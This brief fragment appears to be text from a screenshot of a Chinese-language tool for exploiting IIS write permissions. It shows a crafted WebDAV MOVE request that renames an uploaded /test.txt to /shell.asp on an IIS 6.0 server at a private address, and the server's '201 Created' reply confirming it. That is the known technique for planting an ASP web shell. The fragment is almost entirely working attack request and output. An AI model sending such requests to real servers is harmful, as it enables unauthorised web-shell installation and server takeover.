 对IIS写权限的利用 /  自定义数据包提交  - 桂林老兵作品
MOVE 域名： 192.168.1.21 请求文件： /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.21
Destination: http://192.168.1.21/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Sat, 08 Feb 2014 13:07:29 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.1.21/shell.asp
Content-Type: text/xml
Content-Length: 0